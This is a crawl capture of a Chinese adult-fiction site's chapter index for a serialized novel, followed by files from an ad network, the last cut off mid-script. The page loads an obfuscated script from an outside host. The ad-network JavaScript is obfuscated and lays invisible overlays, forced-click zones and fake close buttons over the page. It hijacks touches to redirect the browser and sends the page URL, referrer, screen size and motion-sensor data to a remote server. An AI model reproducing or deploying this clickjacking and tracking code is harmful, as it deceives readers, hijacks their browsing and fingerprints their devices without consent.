

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cyberbees.org/index/66122/
body_size: 4053
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>网红整容手册【NP】最新章节列表,网红整容手册【NP】最新章节目录_污书屋手机站</title>
    <meta name="generator" content="污书屋手机站" />
    <meta name="keywords" content="网红整容手册【NP】,网红整容手册【NP】最新章节" />
    <meta name="description" content="网红整容手册【NP】最新章节由网友提供，《网红整容手册【NP】》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的高辣小说，污书屋免费提供网红整容手册【NP】最新清爽干净的文字章节在线阅读。" />
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="网红整容手册【NP】" />
    <meta property="og:description" content=" 温妤是个沉默寡言，留着黑色长发，总在角落里偷偷观望的透明人。她能注意到偶像在递给她签名时 ，厌恶性地缩手和皱眉，也能注意到哥哥眼底淡淡的疏离。　　　　日子这么日复一日地度过，直到她知道，自己是个小说里的丑角。　　　　所有人都厌恶自己，痛恨自己。没有金手指和光环的温妤攒够了钱，整了容，表面维持她的优雅淑女，内心翻涌着阴暗卑劣的念头，开始了她不择手段的报复。　　　　温妤想要很多的爱，以及视线。　　　" />
    <meta property="og:image" content="http://www.cyberbees.org/images/66/66122/66122s.jpg" />
    <meta property="og:novel:category" content="高辣小说" />
    <meta property="og:novel:author" content="寒山寺头" />
    <meta property="og:novel:book_name" content="网红整容手册【NP】" />
    <meta property="og:novel:read_url" content="/index/66122/" />
    <meta property="og:url" content="/index/66122/" />
    <meta property="og:novel:status" content="连载" />
    <meta property="og:novel:update_time" content="2023-08-04 17:14:34" />
    <meta property="og:novel:latest_chapter_name" content="第一次见面" />
    <meta property="og:novel:latest_chapter_url" content="/66/66122/3584772.html" />
    <link rel="stylesheet" href="/static/3in1_bqg/index.css">
    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header -->
<body>
    <div class="bg"></div>
    <header class="channelHeader" id="top">
        <a href="javascript:history.go(-1);" class="iconback"><img src="/static/3in1_bqg/images/header-back.gif" alt="返回" /></a>
        <span class="title">网红整容手册【NP】</span>
        <a href="/" class="iconhome"><img src="/static/3in1_bqg/images/header-backhome.gif" alt="首页" /></a>
    </header>
    <div class="search">
        
<form id="post" name="t_frmsearch" method="post" action="/search/">
    <table cellpadding="0" cellspacing="0" style="width:100%;">
    <tbody>
        <tr>
            <td style="background-color:#fff; border:1px solid #CCC;">
                <input id="keyword" name="searchkey" type="text" class="key" placeholder="输入书名或作者，宁可少字不要错字">
            </td>
            <td style="width:35px; background-color:#0080C0; background-image:url('/static/3in1_bqg/images/search.png'); background-repeat:no-repeat; background-position:center">
                <input name="submit" type="submit" value="" class="go">
            </td>
        </tr>
        <tr>
            <td></td>
            <td></td>
        </tr>
    </tbody></table>
</form>    </div>
    <p class="synopsisAd" style="color: red;"></p>
    <div class="synopsisArea">
        <div class="synopsisArea_detail">
            <img src="http://www.cyberbees.org/images/66/66122/66122s.jpg" />
            <b class="author">作者：寒山寺头</b>
            <p class="sort">类别：高辣小说</p>
            <p class="">状态：连载</p>
            <p class="lastchapter">最新章节：<a href="/66/66122/3584772.html" title="">第一次见面</a></p>
            <p class="">更新：2023-08-04 17:14:34</p>
        </div>

        <p class="btn">
            <a href="/66/66122/3584432.html">开始阅读</a><a href="javascript:addbookcase('66122','网红整容手册【NP】')" class="btn_toBookShelf">加入书架</a><a href="/bookcase/" class="btn_toMyBook">我的书架</a>
        </p>
        <div class="review"><p> 温妤是个沉默寡言，留着黑色长发，总在角落里偷偷观望的透明人。她能注意到偶像在递给她签名时 ，厌恶性地缩手和皱眉，也能注意到哥哥眼底淡淡的疏离。　　　　日子这么日复一日地度过，直到她知道，自己是个小说里的丑角。　　　　所有人都厌恶自己，痛恨自己。没有金手指和光环的温妤攒够了钱，整了容，表面维持她的优雅淑女，内心翻涌着阴暗卑劣的念头，开始了她不择手段的报复。　　　　温妤想要很多的爱，以及视线。　　　　像个寄生虫一样汲取营养。　　　　PS：女主非好人，坏又坏不彻底，属于内心坏念头需要引爆的阴郁性格。女主会恶毒揣测所有人，甚至不爱惜自己，因此她不会爱上任何人，一切为了她的报复和虚荣。　　　　胆小，卑劣，懦弱，贪婪，诸如此类的性格特质，杠精请看明简介。</p></div>
    </div>
    <div class="recommend">
        <h2><a>最新章节 &nbsp;&nbsp;&nbsp;&nbsp;更新：2023-08-04 17:14:34</a></h2>
        <div id="chapterlist" class="directoryArea">
                                <p><a href="/66/66122/3584772.html">第一次见面</a></p>
                                <p><a href="/66/66122/3584771.html">第一次见面</a></p>
                                <p><a href="/66/66122/3584770.html">梦魇出现了</a></p>
                                <p><a href="/66/66122/3584769.html">梦魇出现了</a></p>
                                <p><a href="/66/66122/3584768.html">逼迫</a></p>
            
        </div>
    </div>
    <div class="recommend">
        <h2><a>网红整容手册【NP】正文</a></h2>
        <div class="directoryArea">
                            <p><a href="/66/66122/3584432.html">一</a></p>
                            <p><a href="/66/66122/3584433.html">二</a></p>
                            <p><a href="/66/66122/3584434.html">三</a></p>
                            <p><a href="/66/66122/3584435.html">四</a></p>
                            <p><a href="/66/66122/3584436.html">五</a></p>
                            <p><a href="/66/66122/3584437.html">六</a></p>
                            <p><a href="/66/66122/3584438.html">七</a></p>
                            <p><a href="/66/66122/3584439.html">八</a></p>
                            <p><a href="/66/66122/3584440.html">九</a></p>
                            <p><a href="/66/66122/3584441.html">十</a></p>
                            <p><a href="/66/66122/3584442.html">十一</a></p>
                            <p><a href="/66/66122/3584443.html">十二</a></p>
                            <p><a href="/66/66122/3584444.html">十三</a></p>
                            <p><a href="/66/66122/3584445.html">十四</a></p>
                            <p><a href="/66/66122/3584446.html">十五</a></p>
                            <p><a href="/66/66122/3584447.html">十六</a></p>
                            <p><a href="/66/66122/3584448.html">十七</a></p>
                            <p><a href="/66/66122/3584449.html">十八</a></p>
                            <p><a href="/66/66122/3584450.html">网红整容手册（十九）</a></p>
                            <p><a href="/66/66122/3584451.html">【二十】去骗去拿</a></p>
                            <p><a href="/66/66122/3584452.html">温妤的建议</a></p>
                            <p><a href="/66/66122/3584453.html">李东玉在找她</a></p>
                            <p><a href="/66/66122/3584454.html">作戏</a></p>
                            <p><a href="/66/66122/3584455.html">装模装样</a></p>
                            <p><a href="/66/66122/3584456.html">尊重的基础</a></p>
                            <p><a href="/66/66122/3584457.html">霍封的派对</a></p>
                            <p><a href="/66/66122/3584458.html">绿宝石</a></p>
                            <p><a href="/66/66122/3584459.html">伪装</a></p>
                            <p><a href="/66/66122/3584460.html">制造偶遇</a></p>
                            <p><a href="/66/66122/3584461.html">猎物伪装</a></p>
                            <p><a href="/66/66122/3584462.html">天生的骗子</a></p>
                            <p><a href="/66/66122/3584463.html">贼船</a></p>
                            <p><a href="/66/66122/3584464.html">新身份</a></p>
                            <p><a href="/66/66122/3584465.html">三十四</a></p>
                            <p><a href="/66/66122/3584466.html">合他心意</a></p>
                            <p><a href="/66/66122/3584467.html">贵就对了</a></p>
                            <p><a href="/66/66122/3584468.html">放一放</a></p>
                            <p><a href="/66/66122/3584469.html">猫鼠游戏</a></p>
                            <p><a href="/66/66122/3584470.html">愿者上钩</a></p>
                            <p><a href="/66/66122/3584471.html">再遇霍封</a></p>
                            <p><a href="/66/66122/3584472.html">对你的女人大方些</a></p>
                            <p><a href="/66/66122/3584473.html">新剧情人物</a></p>
                            <p><a href="/66/66122/3584474.html">自视甚高如他</a></p>
                            <p><a href="/66/66122/3584475.html">道歉</a></p>
                            <p><a href="/66/66122/3584476.html">被欺凌者</a></p>
                            <p><a href="/66/66122/3584477.html">第一只鱼收网</a></p>
                            <p><a href="/66/66122/3584478.html">拉人入伙</a></p>
                            <p><a href="/66/66122/3584479.html">做局（二更）</a></p>
                            <p><a href="/66/66122/3584480.html">签个保证书</a></p>
                            <p><a href="/66/66122/3584481.html">合伙人</a></p>
                    </div>
        <div class="index-container"><a class="index-container-btn disabled-btn" href="javascript:void(0);">没有了</a><select id="indexselect" onchange="self.location.href=options[selectedIndex].value"><option value="/index/66122/" selected="selected">1 - 50章</option><option value="/index/66122/2/">51 - 100章</option><option value="/index/66122/3/">101 - 150章</option><option value="/index/66122/4/">151 - 156章</option></select><a class="index-container-btn" href="/index/66122/2/">下一页</a></div>
    </div>
    <p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="http://www.cyberbees.org">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2219gc.u5ynch.com:8005/d/3311?t=0.9156930583666267
body_size: 1185
content:
{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1KQ01Q11n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@}Qp(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@}Qp(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/2CT(noK{md_^(Jo1n}Qhm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://223d952b6e36171e2gg.lzicw0.com:8005/sc/3311?n=yvdwovxo
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': 